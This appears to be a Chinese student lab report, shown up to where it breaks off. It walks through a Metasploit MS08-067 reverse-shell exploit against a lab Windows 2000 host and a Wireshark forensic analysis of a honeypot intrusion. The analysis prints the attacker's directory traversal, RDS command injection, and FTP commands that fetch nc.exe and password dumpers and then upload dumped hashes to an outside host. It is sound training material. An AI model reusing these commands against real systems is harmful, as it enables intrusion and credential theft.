攻击者如何使用这个破解工具进入并控制了系统?

攻击者获得系统访问权限后做了什么?

我们如何防止这样的攻击?

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

三、团队对抗实践:windows系统远程渗透攻击和分析



攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实验过程

2.1 动手实践Metasploit windows attacker

- 简介:Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。



- 这里我们按照题目要求使用WinXPAttacker作为攻击机,如图一所示,WinXPAttacker的IP地址为192.168.200.10。

图一 WinXPAttacker的IP地址



3. 使用Win2kServer作为靶机,如图二所示,靶机IP为192.168.200.131。

图二 Win2kServer的IP地址



4. 这里我们按照图三的方式打开cygwin shell,并输入命令msfconsole等待Metasploit加载完成。

图三 打开WinXPAttacker的Metasploit

5. 然后我们使用MS08-067漏洞,使用命令如下:

search ms08_067 #搜寻ms08\_067漏洞的利用模块,等待输出后再输入下一行

use windows/smb/ms08_067_netapi # 将ms08\_067作为目标漏洞

MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行(Remote Code Execution)。MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。

这一过程的截图如图四所示:

图四 查找并使用MS08-067漏洞利用模块



6. 然后我们设置攻击载荷为TCP反向连接载荷,并设置lhost为攻击机IP,rhost为靶机IP,具体命令为:

set payload generic/shell_reverse_tcp

set LHOST 192.168.200.10 # LHOST、RHOST不区分大小写

set RHOST 192.168.200.131

show options # 查看设置好的参数

然后target设置为0即自动即可,这一过程的截图如图五所示:

图五 设置攻击载荷和相关IP地址

7. 最后使用命令exploit即可获取靶机的Shell,如图六所示。

图六 成功获取靶机Shell

2.2 取证分析实践:解码一次成功的NT系统破解攻击



- 用Wireshark打开

snort-0204@0117.log文件并通过题目给出信息设置过滤条件ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106对数据包进行过滤,然后追踪TCP流,如图七所示。

图七 追踪TCP流





2. 当翻到第7个TCP流的时候,我们可以发现使用了目录遍历攻击,其特征为%C0%AF,如图八所示。

原理:在URL编码中,

%xx表示一个字节(0-255 的数字),每个字节x都是十六进制数字,因此%C0%AF,在 URL 中对应于将字节C0 AF放入解码后的 URL,即字节 192(1100 0000)和字节 175(1010 1111)。这里使用到了Unicode扩展,其中,1110 xxxx意味着它是一个三字节序列的开始,1111 0xxx是一个四字节序列,而C0(110 0 0000)则表示该序列为两字节序列,且第一字节内容为0000,而第二字节的AF(10101111),最开始的10表示这是第一字节的延续,且第二字节内容为10 1111,转换为10进制为47,在ASCII码中代表/。总结一下C0AF所代表的为110 0 0000 10 10 1111,加粗部分为序列头部信息,数据部分转换后即为符号/,将GET请求的链接解码后即可得到:/guest/default.asp/…/…/…/…/…/…/boot.ini,攻击者通过该方法访问到了靶机的boot.ini文件,从而获知服务器的操作系统版本为Windows NT Server, Enterprise Edition Version 4.00。

图八 TCP流7发现目录遍历攻击



3. 之后流11中我发现了SQL注入攻击,其注入语句为:

Select \* from Customers where City='|shell("cmd /c echo werd >> c:\fun")|'driver={Microsoft Access Driver (\*mdb)};dbq=c:\winnt\help\iis\htm\tutorial\btcustmrmdb;

--!ADM!ROX!YOUR!WORLD!--

这里通过命令cmd /c echo werd >> c:\fun将“werd”写入了C盘中的fun文件中,利用了MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution这个Metasploit攻击模块,据此推测攻击者使用了Metasploit对靶机进行了攻击。

MS99-025:即CVE-1999-1011,IIS 3.x 和 4.x 中 Microsoft 数据访问组件 (MDAC) 的远程数据服务 (RDS) DataFactory 组件公开了不安全的方法,允许远程攻击者执行任意命令。

图九 TCP流11发现SQL注入攻击

4. 紧接着流12中攻击者继续使用目录遍历攻击访问了/guest/default.asp/../../../../../../fun,其内容如图十所示,发现了“werd”证明漏洞利用成功。

图十 TCP流12发现目录遍历攻击

5. 之后从流14开始到流26,陆续使用SQL注入漏洞执行了以下指令:

cmd /c echo user johna2k > ftpcom # 流14

cmd /c echo hacker2000 >> ftpcom # 流16

cmd /c echo get samdump.dll >> ftpcom # 流18

cmd /c echo get pdump.exe >> ftpcom # 流20

cmd /c echo get nc.exe >> ftpcom # 流22

cmd /c echo quit >> ftpcom # 流24

cmd /c ftp -s:ftpcom -n www.nether.net # 流26

攻击者尝试创建一个FTP用户,用户名为johna2k,密码为hacker2000,并分别用FTP下载了samdump.dll、pdump.exe、nc.exe。



6. 之后的流27攻击者尝试登录FTP,但却失败了(530 Login incorrect)。

图十一 FTP登录失败

7. 于是从流30开始攻击者继续使用SQL注入漏洞执行了以下命令:

cmd /c pdump.exe >> new.pass # 流30

cmd /c echo user johna2k > ftpcom2 # 流32

cmd /c echo hacker2000 >> ftpcom2 # 流34

cmd /c put new.pass >> ftpcom2 # 流36

cmd /c echo quit >> ftpcom2 # 流38

cmd /c ftp -s:ftpcom2 -n www.nether.net # 流40

